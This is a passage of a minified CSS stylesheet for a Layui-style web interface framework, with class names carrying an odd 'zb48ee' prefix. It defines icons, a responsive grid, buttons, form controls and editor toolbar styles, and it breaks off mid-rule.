.zb48eeicon-spread-left:before{content:"\e668"}.zb48eeicon-camera:before{content:"\e660"}.zb48eeicon-note:before{content:"\e66e"}.zb48eeicon-refresh:before{content:"\e669"}.zb48eeicon-female:before{content:"\e661"}.zb48eeicon-male:before{content:"\e662"}.zb48eeicon-screen-restore:before{content:"\e758"}.zb48eeicon-password:before{content:"\e673"}.zb48eeicon-senior:before{content:"\e674"}.zb48eeicon-theme:before{content:"\e66a"}.zb48eeicon-tread:before{content:"\e6c5"}.zb48eeicon-praise:before{content:"\e6c6"}.zb48eeicon-star-fill:before{content:"\e658"}.zb48eeicon-rate:before{content:"\e67b"}.zb48eeicon-template-1:before{content:"\e656"}.zb48eeicon-vercode:before{content:"\e679"}.zb48eeicon-service:before{content:"\e626"}.zb48eeicon-cellphone:before{content:"\e678"}.zb48eeicon-print:before{content:"\e66d"}.zb48eeicon-cols:before{content:"\e610"}.zb48eeicon-wifi:before{content:"\e7e0"}.zb48eeicon-export:before{content:"\e67d"}.zb48eeicon-rss:before{content:"\e808"}.zb48eeicon-slider:before{content:"\e714"}.zb48eeicon-email:before{content:"\e618"}.zb48eeicon-subtraction:before{content:"\e67e"}.zb48eeicon-mike:before{content:"\e6dc"}.zb48eeicon-light:before{content:"\e748"}.zb48eeicon-gift:before{content:"\e627"}.zb48eeicon-mute:before{content:"\e685"}.zb48eeicon-reduce-circle:before{content:"\e616"}.zb48eeicon-music:before{content:"\e690"}.zb48eemain{width:1140px;margin:0 auto}.zb48eeheader{z-index:1000;height:60px}.zb48eeheader a:hover{transition:all .5s;-webkit-transition:all .5s}.zb48eeside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zb48eeside-scroll{position:relative;width:220px;height:100%}.zb48eelayout-admin .zb48eeheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zb48eelayout-admin .zb48eeside{top:60px;width:200px;overflow-x:hidden}.zb48eelayout-admin .zb48eebody{position:absolute;top:60px;padding-bottom:44px}.zb48eelayout-admin .zb48eemain{width:auto;margin:0 15px}.zb48eelayout-admin .zb48eefooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zb48eelayout-admin .zb48eelogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zb48eelayout-admin .zb48eeheader .zb48eenav{background:0 0}.zb48eelayout-left{position:absolute!important;left:200px;top:0}.zb48eelayout-right{position:absolute!important;right:0;top:0}.zb48eecontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zb48eefluid{position:relative;margin:0 auto;padding:0 15px}.zb48eerow:after,.zb48eerow:before{content:"";display:block;clear:both}.zb48eecol-lg1,.zb48eecol-lg10,.zb48eecol-lg11,.zb48eecol-lg12,.zb48eecol-lg2,.zb48eecol-lg3,.zb48eecol-lg4,.zb48eecol-lg5,.zb48eecol-lg6,.zb48eecol-lg7,.zb48eecol-lg8,.zb48eecol-lg9,.zb48eecol-md1,.zb48eecol-md10,.zb48eecol-md11,.zb48eecol-md12,.zb48eecol-md2-4,.zb48eecol-md2,.zb48eecol-md3,.zb48eecol-md4,.zb48eecol-md5,.zb48eecol-md6,.zb48eecol-md7,.zb48eecol-md8,.zb48eecol-md9,.zb48eecol-sm1,.zb48eecol-sm10,.zb48eecol-sm11,.zb48eecol-sm12,.zb48eecol-sm2,.zb48eecol-sm3,.zb48eecol-sm4,.zb48eecol-sm5,.zb48eecol-sm6,.zb48eecol-sm7,.zb48eecol-sm8,.zb48eecol-sm9,.zb48eecol-xs1,.zb48eecol-xs10,.zb48eecol-xs11,.zb48eecol-xs12,.zb48eecol-xs2,.zb48eecol-xs3,.zb48eecol-xs4,.zb48eecol-xs5,.zb48eecol-xs6,.zb48eecol-xs7,.zb48eecol-xs8,.zb48eecol-xs9{position:relative;display:block;box-sizing:border-box}.zb48eecol-xs1,.zb48eecol-xs10,.zb48eecol-xs11,.zb48eecol-xs12,.zb48eecol-xs2,.zb48eecol-xs3,.zb48eecol-xs4,.zb48eecol-xs5,.zb48eecol-xs6,.zb48eecol-xs7,.zb48eecol-xs8,.zb48eecol-xs9{float:left}.zb48eecol-xs1{width:8.33333333%}.zb48eecol-xs2{width:16.66666667%}.zb48eecol-xs3{width:25%}.zb48eecol-xs4{width:33.33333333%}.zb48eecol-xs5{width:41.66666667%}.zb48eecol-xs6{width:50%}.zb48eecol-xs7{width:58.33333333%}.zb48eecol-xs8{width:66.66666667%}.zb48eecol-xs9{width:75%}.zb48eecol-xs10{width:83.33333333%}.zb48eecol-xs11{width:91.66666667%}.zb48eecol-xs12{width:100%}.zb48eecol-xs-offset1{margin-left:8.33333333%}.zb48eecol-xs-offset2{margin-left:16.66666667%}.zb48eecol-xs-offset3{margin-left:25%}.zb48eecol-xs-offset4{margin-left:33.33333333%}.zb48eecol-xs-offset5{margin-left:41.66666667%}.zb48eecol-xs-offset6{margin-left:50%}.zb48eecol-xs-offset7{margin-left:58.33333333%}.zb48eecol-xs-offset8{margin-left:66.66666667%}.zb48eecol-xs-offset9{margin-left:75%}.zb48eecol-xs-offset10{margin-left:83.33333333%}.zb48eecol-xs-offset11{margin-left:91.66666667%}.zb48eecol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zb48eehide-xs{display:none!important}.zb48eeshow-xs-block{display:block!important}.zb48eeshow-xs-inline{display:inline!important}.zb48eeshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zb48eecontainer{width:750px}.zb48eehide-sm{display:none!important}.zb48eeshow-sm-block{display:block!important}.zb48eeshow-sm-inline{display:inline!important}.zb48eeshow-sm-inline-block{display:inline-block!important}.zb48eecol-sm2-4{float:left}.zb48eecol-sm2-4{width:20%}.zb48eecol-sm-offset2-4{margin-left:20%}.zb48eecol-sm1,.zb48eecol-sm10,.zb48eecol-sm11,.zb48eecol-sm12,.zb48eecol-sm2,.zb48eecol-sm3,.zb48eecol-sm4,.zb48eecol-sm5,.zb48eecol-sm6,.zb48eecol-sm7,.zb48eecol-sm8,.zb48eecol-sm9{float:left}.zb48eecol-sm1{width:8.33333333%}.zb48eecol-sm2{width:16.66666667%}.zb48eecol-sm3{width:25%}.zb48eecol-sm4{width:33.33333333%}.zb48eecol-sm5{width:41.66666667%}.zb48eecol-sm6{width:50%}.zb48eecol-sm7{width:58.33333333%}.zb48eecol-sm8{width:66.66666667%}.zb48eecol-sm9{width:75%}.zb48eecol-sm10{width:83.33333333%}.zb48eecol-sm11{width:91.66666667%}.zb48eecol-sm12{width:100%}.zb48eecol-sm-offset1{margin-left:8.33333333%}.zb48eecol-sm-offset2{margin-left:16.66666667%}.zb48eecol-sm-offset3{margin-left:25%}.zb48eecol-sm-offset4{margin-left:33.33333333%}.zb48eecol-sm-offset5{margin-left:41.66666667%}.zb48eecol-sm-offset6{margin-left:50%}.zb48eecol-sm-offset7{margin-left:58.33333333%}.zb48eecol-sm-offset8{margin-left:66.66666667%}.zb48eecol-sm-offset9{margin-left:75%}.zb48eecol-sm-offset10{margin-left:83.33333333%}.zb48eecol-sm-offset11{margin-left:91.66666667%}.zb48eecol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zb48eecontainer{width:970px}.zb48eehide-md{display:none!important}.zb48eeshow-md-block{display:block!important}.zb48eeshow-md-inline{display:inline!important}.zb48eeshow-md-inline-block{display:inline-block!important}.zb48eecol-md1,.zb48eecol-md10,.zb48eecol-md11,.zb48eecol-md12,.zb48eecol-md2,.zb48eecol-md2-4,.zb48eecol-md3,.zb48eecol-md4,.zb48eecol-md5,.zb48eecol-md6,.zb48eecol-md7,.zb48eecol-md8,.zb48eecol-md9{float:left}.zb48eecol-md1{width:8.33333333%}.zb48eecol-md2{width:16.66666667%}.zb48eecol-md2-4{width:20%}.zb48eecol-md3{width:25%}.zb48eecol-md4{width:33.33333333%}.zb48eecol-md5{width:41.66666667%}.zb48eecol-md6{width:50%}.zb48eecol-md7{width:58.33333333%}.zb48eecol-md8{width:66.66666667%}.zb48eecol-md9{width:75%}.zb48eecol-md10{width:83.33333333%}.zb48eecol-md11{width:91.66666667%}.zb48eecol-md12{width:100%}.zb48eecol-md-offset1{margin-left:8.33333333%}.zb48eecol-md-offset2{margin-left:16.66666667%}.zb48eecol-md-offset3{margin-left:25%}.zb48eecol-md-offset4{margin-left:33.33333333%}.zb48eecol-md-offset5{margin-left:41.66666667%}.zb48eecol-md-offset6{margin-left:50%}.zb48eecol-md-offset7{margin-left:58.33333333%}.zb48eecol-md-offset8{margin-left:66.66666667%}.zb48eecol-md-offset9{margin-left:75%}.zb48eecol-md-offset10{margin-left:83.33333333%}.zb48eecol-md-offset11{margin-left:91.66666667%}.zb48eecol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zb48eecontainer{width:1170px}.zb48eehide-lg{display:none!important}.zb48eeshow-lg-block{display:block!important}.zb48eeshow-lg-inline{display:inline!important}.zb48eeshow-lg-inline-block{display:inline-block!important}.zb48eecol-lg1,.zb48eecol-lg10,.zb48eecol-lg11,.zb48eecol-lg12,.zb48eecol-lg2,.zb48eecol-lg3,.zb48eecol-lg4,.zb48eecol-lg5,.zb48eecol-lg6,.zb48eecol-lg7,.zb48eecol-lg8,.zb48eecol-lg9{float:left}.zb48eecol-lg1{width:8.33333333%}.zb48eecol-lg2{width:16.66666667%}.zb48eecol-lg3{width:25%}.zb48eecol-lg4{width:33.33333333%}.zb48eecol-lg5{width:41.66666667%}.zb48eecol-lg6{width:50%}.zb48eecol-lg7{width:58.33333333%}.zb48eecol-lg8{width:66.66666667%}.zb48eecol-lg9{width:75%}.zb48eecol-lg10{width:83.33333333%}.zb48eecol-lg11{width:91.66666667%}.zb48eecol-lg12{width:100%}.zb48eecol-lg-offset1{margin-left:8.33333333%}.zb48eecol-lg-offset2{margin-left:16.66666667%}.zb48eecol-lg-offset3{margin-left:25%}.zb48eecol-lg-offset4{margin-left:33.33333333%}.zb48eecol-lg-offset5{margin-left:41.66666667%}.zb48eecol-lg-offset6{margin-left:50%}.zb48eecol-lg-offset7{margin-left:58.33333333%}.zb48eecol-lg-offset8{margin-left:66.66666667%}.zb48eecol-lg-offset9{margin-left:75%}.zb48eecol-lg-offset10{margin-left:83.33333333%}.zb48eecol-lg-offset11{margin-left:91.66666667%}.zb48eecol-lg-offset12{margin-left:100%}}.zb48eecol-space1{margin:-.5px}.zb48eecol-space1>*{padding:.5px}.zb48eecol-space2{margin:-1px}.zb48eecol-space2>*{padding:1px}.zb48eecol-space4{margin:-2px}.zb48eecol-space4>*{padding:2px}.zb48eecol-space5{margin:-2.5px}.zb48eecol-space5>*{padding:2.5px}.zb48eecol-space6{margin:-3px}.zb48eecol-space6>*{padding:3px}.zb48eecol-space8{margin:-4px}.zb48eecol-space8>*{padding:4px}.zb48eecol-space10{margin:-5px}.zb48eecol-space10>*{padding:5px}.zb48eecol-space12{margin:-6px}.zb48eecol-space12>*{padding:6px}.zb48eecol-space14{margin:-7px}.zb48eecol-space14>*{padding:7px}.zb48eecol-space15{margin:-7.5px}.zb48eecol-space15>*{padding:7.5px}.zb48eecol-space16{margin:-8px}.zb48eecol-space16>*{padding:8px}.zb48eecol-space18{margin:-9px}.zb48eecol-space18>*{padding:9px}.zb48eecol-space20{margin:-10px}.zb48eecol-space20>*{padding:10px}.zb48eecol-space22{margin:-11px}.zb48eecol-space22>*{padding:11px}.zb48eecol-space24{margin:-12px}.zb48eecol-space24>*{padding:12px}.zb48eecol-space25{margin:-12.5px}.zb48eecol-space25>*{padding:12.5px}.zb48eecol-space26{margin:-13px}.zb48eecol-space26>*{padding:13px}.zb48eecol-space28{margin:-14px}.zb48eecol-space28>*{padding:14px}.zb48eecol-space30{margin:-15px}.zb48eecol-space30>*{padding:15px}.zb48eebtn,.zb48eeinput,.zb48eeselect,.zb48eetextarea,.zb48eeupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zb48eeelem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zb48eequote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zb48eeelem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zb48eeelem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zb48eefield-title{margin:10px 0 20px;border-width:1px 0 0}.zb48eefield-box{padding:15px}.zb48eefield-title .zb48eefield-box{padding:10px 0}.zb48eeprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zb48eeprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zb48eeprogress-big,.zb48eeprogress-big .zb48eeprogress-bar{height:18px;line-height:18px}.zb48eeprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zb48eeprogress-big .zb48eeprogress-text{position:static;padding:0 10px;color:#fff}.zb48eecollapse{border-width:1px;border-style:solid;border-radius:2px}.zb48eecolla-content,.zb48eecolla-item{border-top-width:1px;border-top-style:solid}.zb48eecolla-item:first-child{border-top:none}.zb48eecolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zb48eecolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zb48eecolla-icon{position:absolute;left:15px;top:0;font-size:14px}.zb48eecard-body,.zb48eecard-header,.zb48eeform-label,.zb48eeform-mid,.zb48eeform-select,.zb48eeinput-block,.zb48eeinput-inline,.zb48eepanel,.zb48eetextarea{position:relative}.zb48eecard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zb48eeform-select dl,.zb48eepanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zb48eecard:last-child{margin-bottom:0}.zb48eecard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zb48eecard-body{padding:10px 15px;line-height:24px}.zb48eecard-body[pad15]{padding:15px}.zb48eecard-body[pad20]{padding:20px}.zb48eecard-body .zb48eetable{margin:5px 0}.zb48eecard .zb48eetab{margin:0}.zb48eepanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zb48eebg-black,.zb48eebg-blue,.zb48eebg-cyan,.zb48eebg-green,.zb48eebg-orange,.zb48eebg-red{color:#fff!important}.zb48eepanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zb48eeborder,.zb48eeborder-black,.zb48eeborder-blue,.zb48eeborder-cyan,.zb48eeborder-green,.zb48eeborder-orange,.zb48eeborder-red{border-width:1px;border-style:solid}.zb48eeauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zb48eebg-red{background-color:#FF5722!important}.zb48eebg-orange{background-color:#FFB800!important}.zb48eebg-green{background-color:#009688!important}.zb48eebg-cyan{background-color:#2F4056!important}.zb48eebg-blue{background-color:#1E9FFF!important}.zb48eebg-black{background-color:#393D49!important}.zb48eebg-gray{background-color:#FAFAFA!important;color:#666!important}.zb48eebadge-rim,.zb48eeborder,.zb48eecolla-content,.zb48eecolla-item,.zb48eecollapse,.zb48eeelem-field,.zb48eeform-pane .zb48eeform-item[pane],.zb48eeform-pane .zb48eeform-label,.zb48eeinput,.zb48eelayedit,.zb48eelayedit-tool,.zb48eepanel,.zb48eequote-nm,.zb48eeselect,.zb48eetab-bar,.zb48eetab-card,.zb48eetab-title,.zb48eetab-title .zb48eethis:after,.zb48eetextarea{border-color:#eee}.zb48eeborder{color:#666!important}.zb48eeborder-red{border-color:#FF5722!important;color:#FF5722!important}.zb48eeborder-orange{border-color:#FFB800!important;color:#FFB800!important}.zb48eeborder-green{border-color:#009688!important;color:#009688!important}.zb48eeborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.zb48eeborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zb48eeborder-black{border-color:#393D49!important;color:#393D49!important}.zb48eetimeline-item:before{background-color:#eee}.zb48eetext{line-height:1.6;font-size:14px;color:#666}.zb48eetext h1,.zb48eetext h2,.zb48eetext h3{font-weight:500;color:#333}.zb48eetext h1{font-size:30px}.zb48eetext h2{font-size:24px}.zb48eetext h3{font-size:18px}.zb48eetext a:not(.zb48eebtn){color:#01AAED}.zb48eetext a:not(.zb48eebtn):hover{text-decoration:underline}.zb48eetext ul{padding:5px 0 5px 15px}.zb48eetext ul li{margin-top:5px;list-style-type:disc}.zb48eetext em,.zb48eeword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zb48eetext p{margin:10px 0}.zb48eetext p:first-child{margin-top:0}.zb48eefont-12{font-size:12px!important}.zb48eefont-14{font-size:14px!important}.zb48eefont-16{font-size:16px!important}.zb48eefont-18{font-size:18px!important}.zb48eefont-20{font-size:20px!important}.zb48eefont-red{color:#FF5722!important}.zb48eefont-orange{color:#FFB800!important}.zb48eefont-green{color:#009688!important}.zb48eefont-cyan{color:#2F4056!important}.zb48eefont-blue{color:#01AAED!important}.zb48eefont-black{color:#000!important}.zb48eefont-gray{color:#c2c2c2!important}.zb48eebtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zb48eebtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zb48eebtn:active{opacity:1;filter:alpha(opacity=100)}.zb48eebtn+.zb48eebtn{margin-left:10px}.zb48eebtn-container{font-size:0}.zb48eebtn-container .zb48eebtn{margin-right:10px;margin-bottom:10px}.zb48eebtn-container .zb48eebtn+.zb48eebtn{margin-left:0}.zb48eetable .zb48eebtn-container .zb48eebtn{margin-bottom:9px}.zb48eebtn-radius{border-radius:100px}.zb48eebtn .zb48eeicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zb48eebtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zb48eebtn-primary:hover{border-color:#009688;color:#333}.zb48eebtn-normal{background-color:#1E9FFF}.zb48eebtn-warm{background-color:#FFB800}.zb48eebtn-danger{background-color:#FF5722}.zb48eebtn-checked{background-color:#5FB878}.zb48eebtn-disabled,.zb48eebtn-disabled:active,.zb48eebtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zb48eebtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zb48eebtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zb48eebtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zb48eebtn-xs i{font-size:12px!important}.zb48eebtn-group{vertical-align:middle;font-size:0}.zb48eebtn-group .zb48eebtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zb48eebtn-group .zb48eebtn-primary{border-left:none}.zb48eebtn-group .zb48eebtn-primary:hover{border-color:#d2d2d2;color:#009688}.zb48eebtn-group .zb48eebtn:first-child{border-left:none;border-radius:2px 0 0 2px}.zb48eebtn-group .zb48eebtn-primary:first-child{border-left:1px solid #d2d2d2}.zb48eebtn-group .zb48eebtn:last-child{border-radius:0 2px 2px 0}.zb48eebtn-group .zb48eebtn+.zb48eebtn{margin-left:0}.zb48eebtn-group+.zb48eebtn-group{margin-left:10px}.zb48eebtn-fluid{width:100%}.zb48eeinput,.zb48eeselect,.zb48eetextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zb48eeinput::-webkit-input-placeholder,.zb48eeselect::-webkit-input-placeholder,.zb48eetextarea::-webkit-input-placeholder{line-height:1.3}.zb48eeinput,.zb48eetextarea{display:block;width:100%;padding-left:10px}.zb48eeinput:hover,.zb48eetextarea:hover{border-color:#eee!important}.zb48eeinput:focus,.zb48eetextarea:focus{border-color:#d2d2d2!important}.zb48eetextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zb48eeselect{padding:0 10px}.zb48eeform input[type=checkbox],.zb48eeform input[type=radio],.zb48eeform select{display:none}.zb48eeform [lay-ignore]{display:initial}.zb48eeform-item{margin-bottom:15px;clear:both;*zoom:1}.zb48eeform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zb48eeform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zb48eeform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zb48eeform-item .zb48eeinline{margin-bottom:5px;margin-right:10px}.zb48eeinput-block{margin-left:110px;min-height:36px}.zb48eeinput-inline{display:inline-block;vertical-align:middle}.zb48eeform-item .zb48eeinput-inline{float:left;width:190px;margin-right:10px}.zb48eeform-text .zb48eeinput-inline{width:auto}.zb48eeform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zb48eeform-danger+.zb48eeform-select .zb48eeinput,.zb48eeform-danger:focus{border-color:#FF5722!important}.zb48eeform-select .zb48eeinput{padding-right:30px;cursor:pointer}.zb48eeform-select .zb48eeedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zb48eeform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zb48eeform-select dl dd,.zb48eeform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zb48eeform-select dl dt{font-size:12px;color:#999}.zb48eeform-select dl dd{cursor:pointer}.zb48eeform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zb48eeform-select .zb48eeselect-group dd{padding-left:20px}.zb48eeform-select dl dd.zb48eeselect-tips{padding-left:10px!important;color:#999}.zb48eeform-select dl dd.zb48eethis{background-color:#5FB878;color:#fff}.zb48eeform-checkbox,.zb48eeform-select dl dd.zb48eedisabled{background-color:#fff}.zb48eeform-selected dl{display:block}.zb48eeform-checkbox,.zb48eeform-checkbox *,.zb48eeform-switch{display:inline-block;vertical-align:middle}.zb48eeform-selected .zb48eeedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zb48eeform-selected .zb48eeedge{margin-top:-9px\0/IE9}.zb48eeform-selectup dl{top:auto;bottom:42px}.zb48eeselect-none{margin:5px 0;text-align:center;color:#999}.zb48eeselect-disabled .zb48eedisabled{border-color:#eee!important}.zb48eeselect-disabled .zb48eeedge{border-top-color:#d2d2d2}.zb48eeform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zb48eeform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zb48eeform-checkbox:hover span{background-color:#c2c2c2}.zb48eeform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zb48eeform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zb48eeform-checked,.zb48eeform-checked:hover{border-color:#5FB878}.zb48eeform-checked span,.zb48eeform-checked:hover span{background-color:#5FB878}.zb48eeform-checked i,.zb48eeform-checked:hover i{color:#5FB878}.zb48eeform-item .zb48eeform-checkbox{margin-top:4px}.zb48eeform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zb48eeform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zb48eeform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zb48eeform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zb48eeform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zb48eecheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zb48eecheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zb48eeform-item .zb48eeform-checkbox[lay-skin=primary]{margin-top:10px}.zb48eeform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zb48eeform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zb48eeform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zb48eeform-onswitch{border-color:#5FB878;background-color:#5FB878}.zb48eecheckbox-disabled,.zb48eecheckbox-disabled i{border-color:#eee!important}.zb48eeform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zb48eeform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zb48eecheckbox-disabled span{background-color:#eee!important}.zb48eecheckbox-disabled em{color:#d2d2d2!important}.zb48eecheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zb48eeform-radio,.zb48eeform-radio *{display:inline-block;vertical-align:middle}.zb48eeform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zb48eeform-radio *{font-size:14px}.zb48eeform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zb48eeform-radio:hover *,.zb48eeform-radioed,.zb48eeform-radioed>i{color:#5FB878}.zb48eeradio-disabled>i{color:#eee!important}.zb48eeradio-disabled *{color:#c2c2c2!important}.zb48eeform-pane .zb48eeform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zb48eeform-pane .zb48eeinput-inline{margin-left:-1px}.zb48eeform-pane .zb48eeinput-block{margin-left:110px;left:-1px}.zb48eeform-pane .zb48eeinput{border-radius:0 2px 2px 0}.zb48eeform-pane .zb48eeform-text .zb48eeform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zb48eeform-pane .zb48eeform-text .zb48eeinput-inline{display:block;margin:0;top:-1px;clear:both}.zb48eeform-pane .zb48eeform-text .zb48eeinput-block{margin:0;left:0;top:-1px}.zb48eeform-pane .zb48eeform-text .zb48eetextarea{min-height:100px;border-radius:0 0 2px 2px}.zb48eeform-pane .zb48eeform-checkbox{margin:4px 0 4px 10px}.zb48eeform-pane .zb48eeform-radio,.zb48eeform-pane .zb48eeform-switch{margin-top:6px;margin-left:10px}.zb48eeform-pane .zb48eeform-item[pane]{position:relative;border-width:1px;border-style:solid}.zb48eeform-pane .zb48eeform-item[pane] .zb48eeform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zb48eeform-pane .zb48eeform-item[pane] .zb48eeinput-inline{margin-left:110px}@media screen and (max-width:450px){.zb48eeform-item .zb48eeform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zb48eeform-item .zb48eeinline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zb48eeform-item .zb48eeinline:after{content:'\20';clear:both;display:block;height:0}.zb48eeform-item .zb48eeinput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zb48eeform-item .zb48eeinput-inline+.zb48eeform-mid{margin-left:110px;top:-5px;padding:0}.zb48eeform-item .zb48eeform-checkbox{margin-right:5px;margin-bottom:5px}}.zb48eelayedit{border-width:1px;border-style:solid;border-radius:2px}.zb48eelayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zb48eelayedit-tool .layedit-tool-mid,.zb48eelayedit-tool .zb48eeicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zb48eelayedit-tool .zb48eeicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zb48eelayedit-tool .zb48eeicon:hover{color:#393D49}.zb48eelayedit-tool .zb48eeicon:active{color:#000}.zb48eelayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zb48eelayedit-tool .zb48eedisabled,.zb48eelayedit-tool .zb48eedisabled:hover{color:#d2d2d2;cursor:not-allowed}.zb48eelayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zb48eelayedit-iframe 